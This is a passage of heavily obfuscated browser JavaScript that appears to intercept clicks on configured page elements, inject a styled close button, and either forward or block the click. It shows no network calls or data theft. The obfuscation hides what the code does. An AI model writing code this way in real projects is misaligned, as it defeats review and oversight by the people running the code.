_0x37500f+_0x27ea39},'oKkwY':_0x50c6e4[_0x228a85(0x102f,_0xc8d87b._0x4e4a90,0x13d4,_0xc8d87b._0x182508)],'xPCjo':_0x50c6e4[_0x38ccb5(-0x215,_0xc8d87b._0x255d5a,0x2fa,-0x370)],'QuWtD':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x551921,0x607,_0xc8d87b._0x46e0b7,0x5b9)],'EIvJM':_0x50c6e4.Zkqwx,'TspAX':_0x50c6e4[_0x38ccb5(0xb58,_0xc8d87b._0x45a8f5,0x72d,_0xc8d87b._0x22fb7b)],'jyiEV':_0x50c6e4[_0x38ccb5(0x640,0xc5e,_0xc8d87b._0x29722c,0x413)],'oWsEO':_0x50c6e4.WEfXU,'RABpj':_0x50c6e4[_0x228a85(0x957,_0xc8d87b._0xa93bbd,_0xc8d87b._0x3810f9,_0xc8d87b._0x185af6)],'nzcDp':_0x50c6e4.bkyGd,'yMUfC':_0x50c6e4.IUDIK,'ogalu':_0x38ccb5(0x359,0x895,_0xc8d87b._0x2e8e78,_0xc8d87b._0x222181),'XZcnA':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x443db2,_0xc8d87b._0x5184e5,0x576,0xac3)],'gTWXS':_0x50c6e4[_0x38ccb5(_0xc8d87b._0x2bff11,_0xc8d87b._0x1ddfe9,_0xc8d87b._0x459f57,_0xc8d87b._0x4b6102)],'mnmfF':_0x50c6e4[_0x228a85(0xbc8,_0xc8d87b._0x2ea86f,0x650,_0xc8d87b._0x41310b)],'vnwIu':_0x38ccb5(_0xc8d87b._0x433534,_0xc8d87b._0x5731e0,_0xc8d87b._0xfb5e8f,_0xc8d87b._0x25a7fa)+_0x38ccb5(_0xc8d87b._0x4345b8,0x1e5,_0xc8d87b._0x24ed19,_0xc8d87b._0x2d91f4)+_0x228a85(0xe2a,0xb06,_0xc8d87b._0x5a39e8,_0xc8d87b._0xb92289)+_0x38ccb5(-_0xc8d87b._0x2f23c8,-_0xc8d87b._0x5ea53a,0x29d,_0xc8d87b._0x3c1102)+'t:'};function _0x38ccb5(_0x2129e8,_0x547ac7,_0x464d98,_0x483332){return _0x361eb8(_0x547ac7,_0x547ac7-0xaa,_0x464d98-0x188,_0x483332-0x92)}if(_0x50c6e4.RUetM(localStorage[_0x38ccb5(-0x28f,0x479,0x298,_0xc8d87b._0x510efa)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x4213af,0x3af,0x8ed,0x720)]),'1')){document[_0x228a85(_0xc8d87b._0x5239b0,0x9f8,_0xc8d87b._0x432409,_0xc8d87b._0x1fbcad)]['removeEven'+_0x38ccb5(_0xc8d87b._0x17ba6f,0x2d,0x4b6,_0xc8d87b._0x4d345b)](_0x50c6e4.ISVbZ,_0x64970d,!![]);return}const _0x14b0ba=_0x176017[_0x38ccb5(_0xc8d87b._0x5d1fbd,_0xc8d87b._0xc51c48,0xde5,0x12aa)+_0x38ccb5(_0xc8d87b._0x9e6cc1,0x278,0x77f,_0xc8d87b._0x4991f2)];function _0x228a85(_0x587bac,_0x4b586b,_0x41e0af,_0x1bcdeb){return _0x43f984(_0x4b586b,_0x587bac-_0x11dd7._0x529c40,_0x41e0af-0xf6,_0x1bcdeb-_0x11dd7._0x50d6e6)}if(!_0x14b0ba)return;try{const _0x4c0042=_0x14b0ba.split(',')['map'](_0x3e9394=>_0x3e9394[_0x228a85(0x5b4,-0x27,0x8ea,0x88b)]())[_0x228a85(0x64b,_0xc8d87b._0xeb003c,0x202,_0xc8d87b._0x494ed3)](_0x50c6a7=>_0x50c6a7);let _0x5df22d=null,_0x121885=![];for(const _0x58890e of _0x4c0042){if(_0x50c6e4.XcWBv(_0x228a85(_0xc8d87b._0x25677a,0xb02,0x741,_0xc8d87b._0xa033d),_0x50c6e4[_0x228a85(_0xc8d87b._0x7bfc50,_0xc8d87b._0x5e80f0,_0xc8d87b._0x1cf3f3,0xa71)]))try{if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x3580e0,0xaf4,0xc15,0xa22)]!==_0x50c6e4.UNKoh)_0x2675a8=_0x9187e7[-0x57b+-0x1799+0x1d14];else{const _0x375cc9=document['querySelec'+'torAll'](_0x58890e),_0xe70a34=parseInt(_0x176017[_0x228a85(0x1060,_0xc8d87b._0x23d29a,_0xc8d87b._0x5313bc,0xcdb)+_0x228a85(_0xc8d87b._0xa97637,0x80d,0x99c,_0xc8d87b._0x50a597)]);if(_0x50c6e4[_0x38ccb5(0xaa9,_0xc8d87b._0x2a2b89,0xb93,_0xc8d87b._0x35da52)](_0xe70a34,-0x221b+0x82a+0x1*0x19f1)&&_0x375cc9[_0x50c6e4[_0x228a85(0x8c7,_0xc8d87b._0x1b154a,0x2ec,_0xc8d87b._0x3703aa)](_0xe70a34,-0x90*0x35+-0x69*0x52+0x3f73)]){const _0x5eecd8=_0x375cc9[_0x50c6e4[_0x228a85(0xdeb,_0xc8d87b._0x426488,_0xc8d87b._0x265f70,0x9c8)](_0xe70a34,0xf*-0x25+-0xa3*-0x16+-0xbd6)];if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x48c0b9,0xb46,0xed4,0x9ea)](_0x5eecd8,_0x4f861d[_0x38ccb5(_0xc8d87b._0x29b780,_0xc8d87b._0xb7ba06,_0xc8d87b._0x13fdb5,0xca4)])||_0x5eecd8.contains(_0x4f861d.target)){_0x5df22d=_0x5eecd8,_0x121885=!![];break}}else for(const _0x224c87 of _0x375cc9){if(_0x50c6e4[_0x228a85(_0xc8d87b._0x48a8c8,0xd6,_0xc8d87b._0xe0953f,0x17f)](_0x50c6e4[_0x228a85(_0xc8d87b._0x4eb1d0,0x12fc,0xf0c,0xb22)],_0x50c6e4[_0x228a85(_0xc8d87b._0x5cbe26,_0xc8d87b._0x12d658,0xe56,_0xc8d87b._0x226c31)]))_0x514895=_0x183f3e[_0x228a85(_0xc8d87b._0x416975,_0xc8d87b._0x45ef73,0x322,_0xc8d87b._0x114d00)+_0x38ccb5(0xc3f,0x6ee,_0xc8d87b._0x30e4ce,-_0xc8d87b._0x2d32c1)](_0x228a85(_0xc8d87b._0x572521,0x49b,_0xc8d87b._0xdcd909,0x135)),_0x2d97f8.innerHTML='×',_0x36560b[_0x228a85(0xbaa,0xdf0,_0xc8d87b._0x28c8c1,_0xc8d87b._0x509219)][_0x38ccb5(0xa6f,0x4fb,0x45a,0xa28)]=_0x2188ee.DWaRY(_0x2188ee[_0x228a85(0xb19,_0xc8d87b._0x19e255,_0xc8d87b._0x44dcdc,_0xc8d87b._0x4cbee7)](_0x2188ee[_0x228a85(_0xc8d87b._0x32fc10,_0xc8d87b._0x1e8ab5,_0xc8d87b._0x297c44,_0xc8d87b._0x16f3ba)](_0x2188ee.DWaRY(_0x2188ee[_0x228a85(_0xc8d87b._0x219169,_0xc8d87b._0x24c130,0x9a7,_0xc8d87b._0x599539)](_0x2188ee.oKkwY,_0x2188ee[_0x38ccb5(0x9b0,0xe07,0xe79,0x13d1)]),_0x2188ee[_0x38ccb5(0x787,0xa58,0x664,0x7c2)])+(_0x38ccb5(_0xc8d87b._0x32755f,0x8c7,_0xc8d87b._0x38db94,0xd83)+':\x20none;'),_0x2188ee[_0x228a85(0x9c0,0x6ea,0x645,0xc99)])+_0x2188ee[_0x228a85(_0xc8d87b._0x2d54a7,0x13f3,0x13e1,_0xc8d87b._0x1e9972)],'line-heigh'+_0x38ccb5(_0xc8d87b._0x4669eb,0x577,_0xc8d87b._0x309c4e,0x1e2))+_0x2188ee.jyiEV,_0x38ccb5(_0xc8d87b._0x25ab87,_0xc8d87b._0x3bdfdc,_0xc8d87b._0x28ccad,-0x1e0)+_0x38ccb5(0xdac,_0xc8d87b._0x56e46a,_0xc8d87b._0x3bbd3f,_0xc8d87b._0x452121)+_0x228a85(0x722,0xb56,0xc7a,0x26f)+');')+_0x2188ee[_0x38ccb5(_0xc8d87b._0x3246d0,0xf67,_0xc8d87b._0x211fbe,0xcaa)]+_0x2188ee.RABpj+_0x2188ee[_0x228a85(_0xc8d87b._0x122630,_0xc8d87b._0x26893f,0x558,0xa13)]+_0x2188ee[_0x228a85(0x4d9,0x2fb,_0xc8d87b._0x19283d,_0xc8d87b._0x4c12e8)],_0x33ead9[_0x38ccb5(_0xc8d87b._0x5c69e9,0xa40,_0xc8d87b._0x1e5cba,0xf6e)]=()=>_0x21c9a0(_0x270cb0.id);else{if(_0x50c6e4.eIasm(_0x224c87,_0x4f861d.target)||_0x224c87.contains(_0x4f861d[_0x228a85(0xd3d,0xd50,_0xc8d87b._0x2bcaf0,0x6f6)])){_0x5df22d=_0x224c87,_0x121885=!![];break}}}if(_0x121885)break}}catch(_0x5677f5){if(_0x50c6e4.ndsdH(_0x50c6e4[_0x228a85(_0xc8d87b._0x8d6aa7,_0xc8d87b._0x2aca55,0x462,0xa7a)],_0x50c6e4.nXzeC)){if(_0x176017[_0x228a85(_0xc8d87b._0x246e5a,_0xc8d87b._0x4a4316,_0xc8d87b._0x27e409,_0xc8d87b._0x242625)]){if('Dzjft'!==_0x38ccb5(-_0xc8d87b._0x511fb1,0xc0b,0x638,_0xc8d87b._0x11819b))try{_0x5e7560.style.display=_0x2188ee[_0x38ccb5(_0xc8d87b._0x10f572,_0xc8d87b._0x487bd3,0x69a,_0xc8d87b._0x5e2531)],_0x5d9f0f.debugMode&&_0x170980.log(_0x2188ee[_0x228a85(0x724,_0xc8d87b._0x204de2,0xc1a,_0xc8d87b._0xebd7ca)],_0x46623f)}catch(_0x519b5a){}else console[_0x38ccb5(0xd6a,_0xc8d87b._0x352ce1,_0xc8d87b._0x5d188d,_0xc8d87b._0x30b092)](_0x50c6e4[_0x38ccb5(-_0xc8d87b._0x3c9b86,0x646,0x2d6,_0xc8d87b._0x5f4749)],_0x58890e,_0x5677f5)}continue}else _0x4ff5da()}else _0x59094c.log(_0x50c6e4[_0x38ccb5(0x9d2,0x858,0x84f,_0xc8d87b._0x3ec49d)],_0x24c822[_0x38ccb5(_0xc8d87b._0x113cc0,0x7b4,_0xc8d87b._0x9b04d7,0xc7f)]||_0x2ffe8b.tagName)}if(_0x50c6e4[_0x228a85(_0xc8d87b._0x3ce1ca,_0xc8d87b._0x3f59a4,_0xc8d87b._0x55344e,0x605)](_0x121885,_0x5df22d)){if(_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1620b6,0x886,0xed3,_0xc8d87b._0x1f06fa)](_0x38ccb5(_0xc8d87b._0x49aeb7,_0xc8d87b._0x224716,_0xc8d87b._0x5a8a3d,0xf31),_0x50c6e4[_0x228a85(_0xc8d87b._0x39ef94,_0xc8d87b._0x55d52b,0x947,0x7da)])){_0x176017.debugMode&&(_0x50c6e4[_0x228a85(0x4ac,_0xc8d87b._0x56821c,-_0xc8d87b._0x32ad3c,-0x124)](_0x50c6e4[_0x228a85(_0xc8d87b._0x10be73,0x159f,_0xc8d87b._0x24f08d,0x123f)],_0x50c6e4[_0x38ccb5(0x129d,_0xc8d87b._0x36b2b2,_0xc8d87b._0x4f40ac,_0xc8d87b._0x347d0e)])?console[_0x228a85(_0xc8d87b._0x2ba4e7,_0xc8d87b._0x403d10,0x3c2,_0xc8d87b._0x483588)](_0x50c6e4.fAwoe,_0x5df22d,_0x50c6e4[_0x228a85(_0xc8d87b._0x362821,0x96b,_0xc8d87b._0x408fdc,0x983)],_0x4f861d[_0x38ccb5(_0xc8d87b._0x1af9aa,0xade,0xac2,0x6e3)]):(_0x4b814b=_0x467c78.selector,_0x242c55[_0x228a85(0x114c,0x13fa,0x12d4,0xd90)]&&_0x330372.log(_0x2188ee[_0x228a85(_0xc8d87b._0x4f2f95,_0xc8d87b._0x242251,0x992,_0xc8d87b._0x5a9ac0)],_0x3a6d80[_0x38ccb5(_0xc8d87b._0x238f0c,_0xc8d87b._0x44f04c,_0xc8d87b._0xb556c4,0x1019)],'→',_0x14179a)));let _0x4e352a=![];const _0x4096a8=_0x5df22d.id?_0x50c6e4.Xtuht('#',_0x5df22d.id):_0x5df22d[_0x38ccb5(0xc29,_0xc8d87b._0x5f0fc7,_0xc8d87b._0x2ece7e,_0xc8d87b._0x5726e1)]?'.'+_0x5df22d.className.split('\x20')[_0x38ccb5(_0xc8d87b._0x4fbba6,0x6df,_0xc8d87b._0x13b0cc,_0xc8d87b._0x269f4c)]('.'):'';_0x4096a8&&_0x176017[_0x228a85(_0xc8d87b._0x10f2d3,0x617,_0xc8d87b._0x2bfde9,_0xc8d87b._0xca2142)+'ethods'].forEach(_0x20008f=>{const _0x10cd6f={_0x5564ad:0x148,_0x463848:0x3fa};function _0x474a9b(_0x53a32b,_0x10a52b,_0x2616a8,_0x27f16b){return _0x38ccb5(_0x53a32b-_0x10cd6f._0x5564ad,_0x27f16b,_0x10a52b- -_0x10cd6f._0x463848,_0x27f16b-0xac)}function _0x49bb6a(_0xce3bdb,_0xc3b30,_0x435a7a,_0x3ad0ce){return _0x38ccb5(_0xce3bdb-0x98,_0x3ad0ce,_0xce3bdb- -0x4ab,_0x3ad0ce-0x12d)}_0x50c6e4[_0x49bb6a(0x844,0xe5a,_0x3509ad._0x3c26bd,_0x3509ad._0xf76ae6)](_0x20008f[_0x474a9b(0x8f,-_0x3509ad._0x41ca8b,_0x3509ad._0x40de31,-_0x3509ad._0x48368c)],_0x50c6e4[_0x474a9b(-0x74,_0x3509ad._0x37f8ef,0x99d,_0x3509ad._0x5f4c54)])&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,_0x3509ad._0x12082b,_0x3509ad._0x28791f,_0x3509ad._0x2d60a2)+'er']&&_0x20008f[_0x49bb6a(_0x3509ad._0x9eace6,-_0x3509ad._0x2576f9,_0x3509ad._0x157b17,_0x3509ad._0x43c7b5)+'er'].includes(_0x4096a8)&&(_0x4e352a=!![])}),!_0x4e352a?_0x50c6e4.aZKxY('RmjSX',_0x50c6e4[_0x228a85(0x7dc,_0xc8d87b._0x5a6abd,0x76c,0x747)])?_0x3907a7[_0x228a85(0x840,0x550,0xd3b,0xd4b)](_0x228a85(_0xc8d87b._0x44d4c8,0x609,0x6da,_0xc8d87b._0x2dc52c)+_0x38ccb5(-_0xc8d87b._0xfd54b8,-0x37,_0xc8d87b._0x3b8707,-_0xc8d87b._0x55b45b)+',\x20button\x20r'+_0x38ccb5(_0xc8d87b._0x5d9265,0xe47,0xd0d,0xa50)+_0x38ccb5(0x21b,_0xc8d87b._0x2daf6d,_0xc8d87b._0x461b7f,_0xc8d87b._0x76460b)+_0x38ccb5(_0xc8d87b._0x1c4f63,_0xc8d87b._0x41e19c,_0xc8d87b._0x292768,_0xc8d87b._0x35dcf0)+_0x38ccb5(0x3e6,-_0xc8d87b._0x10aac3,_0xc8d87b._0x43019b,_0xc8d87b._0x4dfd09)+_0x228a85(_0xc8d87b._0x1c89ca,_0xc8d87b._0x459c7f,0xdef,_0xc8d87b._0x32c2d7)+'hecked\x20!=\x20'+'1)'):_0x50c6e4[_0x228a85(_0xc8d87b._0x5b63b0,0x362,0x9ee,0x9bd)](setTimeout,()=>{const _0x1b8723={_0xc2eaa8:0x3bd,_0x4c6426:0xa3},_0xc2094={_0x457e8f:0x789,_0x49fdd6:0x3c};function _0x412b64(_0x5c18dc,_0x306c6b,_0x419464,_0x4b5bbe){return _0x228a85(_0x306c6b- -_0xc2094._0x457e8f,_0x5c18dc,_0x419464-_0xc2094._0x49fdd6,_0x4b5bbe-0x9e)}function _0x409525(_0x3e7b24,_0xf4bc57,_0xdd9065,_0x873f1d){return _0x38ccb5(_0x3e7b24-0x1e3,_0x873f1d,_0x3e7b24- -_0x1b8723._0xc2eaa8,_0x873f1d-_0x1b8723._0x4c6426)}_0x176017[_0x409525(0xb14,_0x1eb49a._0x48402f,_0x1eb49a._0x3a00fb,0xd71)]&&console[_0x412b64(-0x103,0xb7,-0x108,-_0x1eb49a._0x367571)](_0x50c6e4[_0x409525(_0x1eb49a._0x4731f6,_0x1eb49a._0x1771b2,0x34d,0x69a)]),_0x50c6e4[_0x409525(-0x17a,-0x292,-0x12e,-_0x1eb49a._0x18dcdf)](_0x4a8fc7,'button_cli'+'ck')},0x5*0x348+0x15dd+-0x1*0x25e1):(_0x176017[_0x38ccb5(_0xc8d87b._0x532a65,_0xc8d87b._0x31ed8e,_0xc8d87b._0x57e869,0xf24)]&&console[_0x228a85(_0xc8d87b._0x586a73,_0xc8d87b._0x51cd33,0xa5b,_0xc8d87b._0x32e043)](_0x50c6e4[_0x38ccb5(_0xc8d87b._0x497c85,0xd20,_0xc8d87b._0x491c90,_0xc8d87b._0x16c4bd)]),_0x4f861d['preventDef'+_0x228a85(_0xc8d87b._0x4039cd,0xe71,_0xc8d87b._0x159677,0x5d3)](),_0x4f861d['stopPropag'+'ation']())}else _0x59f1e7=!![]}}catch(_0x4b7f54){_0x50c6e4[_0x38ccb5(_0xc8d87b._0x1a8c26,0x10f2,0xcd6,_0xc8d87b._0xf4fbbd)](_0x50c6e4[_0x228a85(0xebd,0xf02,_0xc8d87b._0x3a41ff,_0xc8d87b._0x56890f)],_0x228a85(0x89f,0x77a,0x4c8,0xd26))?_0x176017[_0x228a85(_0xc8d87b._0x2d9241,_0xc8d87b._0x18ee51,_0xc8d87b._0x1238ef,0x14ee)]&&console[_0x38ccb5(0x42e,_0xc8d87b._0x3a57c3,0x79c,_0xc8d87b._0x584e15)](_0x50c6e4[_0x38ccb5(0xcee,0x1208,0xd10,_0xc8d87b._0xfc658f)],_0x4b7f54):(_0x7e9faf[_0x38ccb5(0x6a2,_0xc8d87b._0xb79f86,0x92f,0xb03)][_0x228a85(_0xc8d87b._0x705e16,_0xc8d87b._0x597b4d,_0xc8d87b._0x9d48eb,_0xc8d87b._0x267546)]='',_0x49a633[_0x228a85(0x78f,0x18a,0xc42,_0xc8d87b._0x35fb3c)+_0x38ccb5(_0xc8d87b._0x364f21,_0xc8d87b._0x25bad7,0xc48,0xa65)](_0x2188ee[_0x228a85(0x8e4,_0xc8d87b._0x51a19d,_0xc8d87b._0x368703,_0xc8d87b._0x5561ab)]),_0x5432bd[_0x38ccb5(0xb2c,_0xc8d87b._0x441c69,_0xc8d87b._0x3300dd,0x1302)]&&_0x51a24b[_0x228a85(0x840,0xe8d,_0xc8d87b._0x514d76,0xc97)](_0x2188ee[_0x38ccb5(_0xc8d87b._0x4fff57,_0xc8d87b._0x4329ae,_0xc8d87b._0x3cd337,0x49d)],_0x30d431[_0x228a85(0x94e,_0xc8d87b._0x216725,_0xc8d87b._0x470fa9,_0xc8d87b._0xf7cb31)]||_0x386f68[_0x228a85(_0xc8d87b._0x3cdeca,0x168e,_0xc8d87b._0x54ee14,0xf53)]))}}function _0x3811f1(){const _0x2c8080={_0x5718d5:0xa9,_0x17803e:0x239,_0x4e5e07:0xa5e,_0x476c50:0x7f7,_0x249c27:0xa5e,_0x21fdd3:0x555,_0xad4b1f:0xfc9,_0x1014a5:0x4dd,_0x17db46:0x709,_0x350d3a:0xd48,_0x208d23:0xf7,_0x419b89:0x16f,_0x301427:0x7dd,_0x28e39c:0x865,_0x1c8cb2:0x842,_0x40447e:0x862,_0x79a7a2:0xd82,_0x58e757:0xbe6,_0xb2e211:0x7d4,_0x247c51:0x6fc,_0x339ba2:0xd62,_0x274f95:0x870,_0x5a49e9:0x5ad,_0x3a9dba:0x1179,_0x545764:0x756,_0x4dce61:0x4df,_0xd24727:0x70,_0x24fc8b:0x544,_0x456a21:0x3d3,_0x443c26:0x11aa,_0x47f5b9:0xb80,_0x2cf10e:0x1157,_0x99af38:0x994,_0x309ade:0x447,_0x535fdc:0x33,_0x589638:0x283,_0x38b5b4:0x415,_0x1c0a23:0x684,_0x5a4699:0xe85,_0xabf50a:0x952},_0x177c6a={_0x94422b:0x38,_0x5407c1:0x17},_0x594b09={_0x1c98e3:0xb37,_0x854e63:0x996,_0x37b65e:0xb61,_0x2eed66:0x6f0,_0x1ff42e:0x58c,_0x5ed2ba:0x8f3,_0x24a837:0x860,_0x3751aa:0x624,_0x54e2fa:0xdf,_0x43894d:0x6,_0x3c9227:0x81a,_0x2d9ac4:0x41b,_0x17c554:0x465,_0x19a122:0xa5a,_0x52b6c1:0xf00,_0x3198ce:0x6b9,_0x1a3c81:0x690,_0x201807:0xa3e,_0x58b5d7:0xe60,_0x26bda7:0x293,_0x172643:0xa4c,_0x5281f1:0xfa4,_0x221cf:0x526,_0x24a77a:0x40,_0x3e5ce9:0x3af,_0x46541b:0x491,_0x3f99be:0x127,_0x1fa69e:0x15c,_0x94784f:0x80b,_0xfc89ca:0xb1a,_0x2e701f:0x77d,_0x3b75da:0x6d7,_0x4f3022:0x98,_0x574ccb:0x66,_0x529bb0:0x255,_0x3132f4:0x6f,_0x213240:0x6d6,_0x32fc1a:0x219,_0x1a6f8c:0x2a9,_0x23988a:0x50,_0x11c723:0x343,_0x31111a:0x53c,_0x4ae055:0x5dd,_0x1be05a:0x3f},_0x55b859={_0x127944:0xef7,_0x12ee36:0xa34,_0x15e9eb:0xcad,_0x10097c:0xf01,_0x4a2e52:0x1c8,_0x4e55ae:0xcda,_0x50602f:0xf4a,_0x15cfd6:0x1ea,_0x171b5d:0x610,_0x306fdf:0x611,_0x2ce006:0xae2,_0x5922b6:0x14ba,_0x3fb025:0xfb8,_0x13d08d:0xcf7,_0x55247e:0x28d,_0x5a9bea:0xb93,_0x4388a1:0x85b,_0x32218e:0xac4,_0x2fcd3f:0xc9c,_0x29c7e0:0x7cd,_0xa70a2:0x512,_0x5da26e:0xb84,_0x44b564:0x549,_0x1b50af:0x9e4,_0x64c4d:0x400,_0x51a547:0x161,_0x21f7bf:0xa79,_0xff43fb:0x54b,_0x1d9f00:0x1232,_0x5eb050:0x14c3,_0x1b58e1:0xa3e,_0x4537cb:0xd9b,_0x3c327a:0xf66,_0x450581:0xf8b,_0x5c8fc4:0x8c0,_0x44d4b7:0x958,_0x226ac0:0x13d,_0x493459:0x473,_0x10649a:0xa3f,_0x489a0e:0x7b5,_0x558338:0xdd3,_0x1c5434:0xba6,_0x267ee7:0x10f9,_0xbe76f8:0x222,_0x568b11:0x1a2,_0x33daff:0x196,_0x38481b:0x7ce,_0x182ef6:0x487,_0x29b64a:0x68c,_0xf64f93:0xfb1,_0x30a4cf:0xccf,_0x4a0051:0xe29,_0x2a7ac8:0xe93,_0x3d3239:0xb91,_0x1f175b:0xd07,_0x17e6f3:0xba6,_0x89cf98:0x344,_0x11ba14:0xf3,_0x17b2f0:0xb19,_0x2c203e:0x850,_0x41dbe4:0xd2f,_0x39c7f5:0xabd,_0x1e7492:0xa32,_0x2fccdf:0xa22,_0x2c25ef:0x63b,_0x3200b7:0xd4f,_0x59d963:0xb04,_0x59da4d:0x31c,_0x433b27:0x629,_0x50ac11:0x256,_0x392da3:0x363,_0x386b63:0x674,_0x5bddbf:0x57b,_0x1ccf61:0x440,_0x1a99ec:0xbb2,_0x2536a9:0xc28,_0x3d7435:0xa5c,_0x582a43:0xb1,_0x47a8bd:0x5d1,_0x5df7c8:0xad7,_0x27fa6a:0x6a9,_0x5dd808:0x1216,_0x45a244:0x4c8,_0x4fff0d:0x44d,_0x18ec2d:0x319,_0x69d15d:0x73e,_0x2f85b8:0x815,_0x49fcc6:0x848,_0x2114dd:0xc77,_0x5555af:0xca6,_0x491b88:0x9a7,_0x11c61f:0xea,_0x5ecf7c:0x7fc,_0x39a6eb:0xc97,_0x4f6401:0xf96,_0x25674:0x1157,_0x53b100:0x4a5,_0x59549e:0x407,_0x3b6124:0xfcd,_0x1839ff:0x16be,_0x224b0a:0x112b,_0x2104d0:0xbe7,_0x4e08d4:0x9aa,_0x3bf457:0x103,_0x1f6486:0x4fc,_0x39c09f:0x6f,_0xe18c04:0x673,_0x586e7c:0xad7,_0x354d3c:0x1325,_0x3c8f88:0xe42,_0x2ec830:0x963,_0x13a812:0x98a,_0x58b532:0x2cf,_0x3130b4:0x2e4,_0x445aa4:0x7e3,_0x489431:0xbf5,_0x5990b9:0x88d,_0x34b3f9:0x9c0,_0x3628ac:0xa3c,_0x5adbdd:0xbd0,_0x5eb850:0xfb3,_0x166e4d:0x12f8,_0xb47bfe:0xa60,_0x2bd328:0x757,_0x86c5d:0x4a8,_0x3115e9:0xbf4,_0x43ea1e:0x9e7},_0x1c2db9={_0x1cab18:0xc39},_0xf45d1f={_0x234873:0x40e},_0x109930={_0x3c732f:0x199,_0xf106b1:0x194},_0x514063={_0x107882:0x104,_0x465008:0x123},_0xd4a650={_0x3674e2:0xa0d,_0x10481a:0xcd7,_0x53e5bd:0xf03,_0x1f5fb6:0x4c7,_0x5d773f:0x300,_0xe3b2f:0x51b,_0x277ba4:0x85c,_0x2d3376:0x6e2,_0x1c0fb1:0xf,_0xac76e7:0xec,_0x459164:0xf24,_0x5adb36:0x5e7,_0x113b03:0x6d2,_0xa33a22:0x924,_0x4640a4:0xc94,_0x134d75:0x1124,_0x3290a1:0x3e6,_0x121ed3:0x79b,_0x346c59:0xa1c,_0x188f71:0x543,_0x563c5:0xe54,_0x2e5598:0x89e,_0x546d3d:0xd7e,_0x3bb82d:0xcac,_0x453536:0xca3,_0x26c824:0x399,_0x4ed8ab:0x3a4,_0x568f63:0x3f1,_0x241c65:0x573,_0x5072d2:0x3d1,_0x139cb9:0x1f3,_0x586500:0x188},_0x536fd3={_0x15eb79:0x924,_0x128ce1:0x7ff,_0x5c9ff8:0x84c,_0x1b45ab:0xc32,_0x410aa6:0x968,_0x296ba8:0x536,_0xda585e:0xd46,_0x332b91:0x521,_0x37a5d2:0x4f,_0x23682d:0xdbb,_0x5a59f8:0x1030,_0x1402af:0xde6,_0x16da6c:0xdd8,_0x53d497:0xca1,_0x551da9:0xd00,_0x37865d:0x10af,_0x18fe89:0x5f5,_0x49c6ea:0x707,_0x33cc09:0xb52,_0x1740f9:0x479,_0x1dbd34:0x5a4,_0x16ee18:0x150,_0x133383:0xace,_0x55de21:0x8ae,_0x596306:0xa50,_0xba5e6b:0xa76,_0x12c2e8:0x9c0,_0x29a7b5:0xa6d,_0x57eed7:0x724,_0x30b086:0xc74,_0x9d9685:0xd01,_0xf030b0:0x73d,_0x4e3372:0xe4e,_0x356fc4:0xe01,_0x4dea0f:0x8fa,_0x5d6774:0xf31,_0x52af72:0xb45,_0x5e085b:0xf1a,_0x4b38b5:0x6df,_0x4250c9:0x16e,_0x1812ed:0x190,_0x48b49a:0x458,_0x4aeef9:0xe27,_0x18d4a8:0xaf6,_0x401604:0x82e,_0x4496d2:0xbb1,_0x55f1ec:0xc83,_0x1a9a35:0xb97,_0x22207b:0x580,_0x405474:0x96b,_0x357083:0x105,_0x511a4d:0x9ce,_0x4ee43a:0x572,_0x13bc05:0x1d1,_0x193a8b:0x26a,_0xad1618:0x455,_0x15f670:0x4bd,_0x5d1ada:0x4b4,_0x52236a:0x6e,_0x1f9d3b:0x23,_0xd52c2d:0x469,_0x6cf0b2:0x87,_0x13e980:0x169,_0x3d5f80:0x207},_0x323e50={_0x370fcf:0x906},_0x5ee7ce={_0x4e6d26:0x61},_0x2902a2={_0xf46db3:0x774,_0x482505:0x822,_0x5334ec:0x9e9,_0x4deb92:0xcd9,_0x50870f:0xb4d,_0x4e14fa:0xf57,_0x13ccd2:0x3b1,_0x46c818:0x84e,_0x23bfb3:0xd21,_0x3095a1:0xa8e,_0x49228e:0xb76,_0x8bbff3:0xd79,_0x447ab5:0x5c7,_0x1d69b0:0x401,_0x4e2f97:0x6c,_0x561521:0x96d,_0x1c84be:0x424,_0x4d654d:0x1f0,_0x9dfbe7:0xa06,_0x10cba2:0x5bf,_0x2128b7:0x551,_0x14c220:0x70e,_0x2d3c07:0x1f1,_0x2bc3f2:0xdf1},_0x4fbde9={_0x3122f3:0x2e},_0x85bf5b={_0x2ea81f:0x6c9,_0x4fb829:0x1a9,_0x56f76f:0x107},_0x2f1cf7={_0x2a2d48:0x20a,_0x277350:0x1aa},_0x4f0a67={_0x4cca7e:0x78e,_0x1dff7a:0xa33,_0x344ce6:0xa38},_0x4e2d11={_0x1cc3f1:0x39},_0xfa677a={_0xfaa701:0xc7},_0x365037={_0x5b0c3b:0x10b3,_0x337f60:0xc31,_0x3f39f4:0x479},_0x33e437={_0x496af7:0x333,_0x510a49:0x2},_0xc21df5={_0x4f1190:0xb12,_0x23b93a:0xbba,_0x5a28aa:0xfed},_0x13cc3c={'yMYLS':function(_0x3d460f,_0x1f3735){const _0x353e2d={_0x3e318f:0x16a};function _0x5922a1(_0x227763,_0x2ff8e5,_0x454779,_0x106c7c){return _0x5f49(_0x454779-_0x353e2d._0x3e318f,_0x106c7c)}return _0x50c6e4[_0x5922a1(0x769,_0xc21df5._0x4f1190,_0xc21df5._0x23b93a,_0xc21df5._0x5a28aa)](_0x3d460f,_0x1f3735)},'DjiYp':function(_0x3e26f3){const _0x3fa877={_0x44bb42:0x304};function _0x113d64(_0x3b6ad3,_0x438c45,_0x5bd451,_0x370303){return _0x5f49(_0x438c45-_0x3fa877._0x44bb42,_0x5bd451)}return _0x50c6e4[_0x113d64(_0x331580._0x2a1132,0x6f3,_0x331580._0x4ae235,_0x331580._0x4c8a9)](_0x3e26f3)},'SCWlT':_0x50c6e4[_0x1ce4b2(_0x37e15b._0x2b72e0,_0x37e15b._0x44355c,0x36a,0x9c3)],'vjIRS':function(_0x525b0d,_0x9db761){return 